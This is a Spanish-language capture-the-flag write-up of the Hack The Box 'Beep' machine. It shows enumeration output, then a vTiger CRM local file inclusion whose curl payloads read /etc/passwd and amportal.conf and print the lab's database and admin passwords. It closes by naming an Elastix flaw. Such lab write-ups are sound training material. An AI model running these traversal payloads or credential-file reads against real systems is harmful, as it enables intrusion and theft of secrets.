Beep

Difficulty : Easy
Operating System : Linux
Rating : 4.4
Author : ch4p
Description
Esta maquina es sencilla pero requiere comprender el sistema que tenemos delante, eso nos obliga a investigar bien el entorno y utilizar las herramientas basicas del pentester para realizar la intrusion.
Enumeration
Para la enumeracion basica vamos a utilizar una tool que he desarrollado especificamente para trabajar con maquinas en la plataforma hackthebox. Esta herramienta crea la carpeta de trabajo, realiza un escaneo basico con nmap y si encuentra un servicio web le lanza una enumeracion basica.
Descarga: HTBenum
Nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://beep.htb/
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 939/udp status
|_ 100024 1 942/tcp status
143/tcp open imap?
443/tcp open ssl/https?
|_ssl-date: 2021-11-10T13:12:45+00:00; +1h00m00s from scanner time.
942/tcp open status 1 (RPC #100024)
993/tcp open imaps?
995/tcp open pop3s?
3306/tcp open mysql?
|_mysql-info: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve?
4445/tcp open upnotifyp?
4559/tcp open hylafax?
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Host: 127.0.0.1
Host script results:
|_clock-skew: mean: 59m59s, deviation: 0s, median: 59m59s
Whatweb
http://beep.htb [302 Found] Apache[2.2.3], Country[RESERVED][ZZ], HTTPServer[CentOS][Apache/2.2.3 (CentOS)], IP[10.129.253.225], RedirectLocation[https://beep.htb/], Title[302 Found]
HTTP Headers
HTTP/1.1 302 Found
Date: Wed, 10 Nov 2021 13:16:41 GMT
Server: Apache/2.2.3 (CentOS)
Location: https://beep.htb/
Content-Length: 274
Connection: close
Content-Type: text/html; charset=iso-8859-1
ffuz
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1-dev
________________________________________________
:: Method : GET
:: URL : https://beep.htb/FUZZ/
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
images [Status: 200, Size: 29896, Words: 1544, Lines: 166]
cgi-bin [Status: 403, Size: 284, Words: 21, Lines: 11]
help [Status: 200, Size: 346, Words: 38, Lines: 10]
icons [Status: 200, Size: 31004, Words: 1660, Lines: 177]
themes [Status: 200, Size: 3170, Words: 196, Lines: 27]
modules [Status: 200, Size: 13130, Words: 820, Lines: 79]
mail [Status: 200, Size: 2411, Words: 114, Lines: 65]
admin [Status: 302, Size: 0, Words: 1, Lines: 1]
static [Status: 200, Size: 1274, Words: 67, Lines: 17]
mailman [Status: 403, Size: 284, Words: 21, Lines: 11]
pipermail [Status: 200, Size: 696, Words: 40, Lines: 14]
lang [Status: 200, Size: 4786, Words: 250, Lines: 37]
error [Status: 403, Size: 282, Words: 21, Lines: 11]
var [Status: 200, Size: 1234, Words: 76, Lines: 17]
panel [Status: 200, Size: 1065, Words: 49, Lines: 28]
libs [Status: 200, Size: 7796, Words: 396, Lines: 49]
recordings [Status: 200, Size: 5194, Words: 1482, Lines: 157]
configs [Status: 200, Size: 1280, Words: 67, Lines: 17]
vtigercrm [Status: 200, Size: 6499, Words: 438, Lines: 163]
- Nikto v2.1.6/2.1.5
+ Target Host: beep.htb
+ Target Port: 80
+ GET The anti-clickjacking X-Frame-Options header is not present.
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type.
+ HEAD Apache/2.2.3 appears to be outdated (current is at least Apache/2.4.46). Apache 2.2.34 is the EOL for the 2.x branch.
+ OSVDB-877: TRACE HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: GET /icons/: Directory indexing found.
+ GET Server may leak inodes via ETags, header found with file /icons/README, inode: 884871, size: 4872, mtime: Thu Jun 24 21:46:08 2010
+ OSVDB-3233: GET /icons/README: Apache default file found.
User Own



Dando un paseo por todos los directorios encontrados con ffuf podemos hacernos una idea del sistema que tenemos delante. Parece que nos enfrentamos a
un sistema de callcenter/voip

Echando un vistazo a los exploits disponibles para las versiones que monta la maquina objetivo encontramos varias cosillas...
[root@htb beep]# searchsploit vTiger CRM 5.1.0
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
vTiger CRM 5.1.0 - Local File Inclusion | php/webapps/18770.txt
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
[root@htb beep]# searchsploit -m php/webapps/18770.txt;cat 18770.txt
Exploit: vTiger CRM 5.1.0 - Local File Inclusion
URL: https://www.exploit-db.com/exploits/18770
Path: /opt/exploitdb/exploits/php/webapps/18770.txt
File Type: ASCII text, with CRLF line terminators
Copied to: /hackthebox/beep/18770.txt
# Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :
https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
Probemos este exploit con la maquina objetivo...
[root@htb beep]# curl -k 'https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00'
curl: (35) error:1425F102:SSL routines:ssl_choose_client_version:unsupported protocol
Obtenemos este error porque el sitio utiliza el protocolo TLS 1.0 que ha quedado obsoleto por problemas de seguridad y deshabilitado por defecto.. Para solucionarlo vamos a crear un archivo temporal y exportar la variable OPENSSL_CONF para indicarle nuestro nuevo archivo de configuracion
[root@htb beep]# cat tls1.conf
openssl_conf = openssl_init
[openssl_init]
ssl_conf = ssl_sect
[ssl_sect]
system_default = system_default_sect
[system_default_sect]
CipherString = DEFAULT@SECLEVEL=1
[root@htb beep]# export OPENSSL_CONF=tls1.conf
[root@htb beep]# curl -k 'https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
Despues de buscar algunos archivos que puedan ofrecer valor para la intrusion, encuentro el fichero amportal.conf que contiene credenciales para acceder al portal de freepbx
[root@htb beep]# curl -k 'https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00'
# This file is part of FreePBX.
#
# FreePBX is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or
# (at your option) any later version.
-- SNIP --
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
adminjEhdIekWmdjE
Probamos las credenciales en la pagina principal y accedemos al panel de control


Sabiendo que la version de elastix es la 2.2.0 encuentro un exploit disponible y una explicacion en esta url.
Parece que el problema es una variable que no esta bien sanitizada en el fichero /recordings/misc/callme_page.php.
Lo unico que necesitamos para realizar la explotacion es una extension valida que podemos encontrar en el dashboard de elastix
